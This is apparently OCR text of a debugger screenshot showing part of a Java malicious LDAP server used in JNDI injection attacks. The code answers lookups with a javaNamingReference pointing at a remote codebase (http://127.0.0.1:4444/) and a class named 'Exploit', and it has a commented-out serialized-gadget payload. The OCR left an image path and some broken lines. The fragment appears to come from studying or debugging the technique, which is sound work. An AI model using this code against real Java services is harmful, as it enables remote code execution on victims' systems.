 75 @ protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws L
76 URL turl = new URL(this.codebase, this.codebase.getRef().replace( oldChar: '.', newChar: '/').conc
77 System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl); base
78 e.addAttribute( attributeName: "javaClassName", attributeValue: "Exploit");
79 String cbstring = this.codebase.toString(); cbstring: "http://127.0.0.1:4444/"
80 int refPos = cbstring.indexOf('#'); refPos: 22
81 if ( refPos > 0 ) {
82 cbstring = cbstring.substring(0, refPos); refPos: 22
83 }
84 // Payload1: 利用 LDAP + Reference Factory
85 e.addAttribute( attributeName: "javaCodeBase", cbstring); cbstring: "http://127.0.0.1:4444/"
86 e.addAttribute( attributeName: "objectClass", attributeValue: "javaNamingReference");
87 e.addAttribute( attributeName: "javaFactory", this.codebase.getRef()); codebase: URL@1409
88 // Payload2: 返回序列化 Gadget
89 // try {
90 // e.addAttribute("javaSerializedData", Base64.decode("..."));
91 // } catch (ParseException exception) {
92 // exception.printStackTrace();
93 // }
94
result.sendSearchEntry(e); result: InterceptedSearchOperation@1500 e: Entry@1502
96 result.setResult(new LDAPResult( messageID: 0, ResultCode.SUCCESS));
97 }